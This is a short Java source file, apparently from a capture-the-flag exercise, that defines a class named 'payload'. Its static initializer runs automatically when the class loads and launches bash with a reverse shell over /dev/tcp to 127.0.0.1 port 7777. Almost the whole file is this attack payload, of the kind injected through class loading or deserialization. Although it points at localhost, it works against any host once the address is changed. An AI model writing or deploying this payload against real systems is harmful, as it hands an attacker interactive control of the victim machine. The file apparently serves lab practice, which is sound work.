 package com.ezgame.ctf;
import java.io.IOException;
no usages
public class payload {
static {
try{
Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/127.0.0.1/7777 0>&1"});
}
catch (IOException e)
{
e.printStackTrace();
}
}
}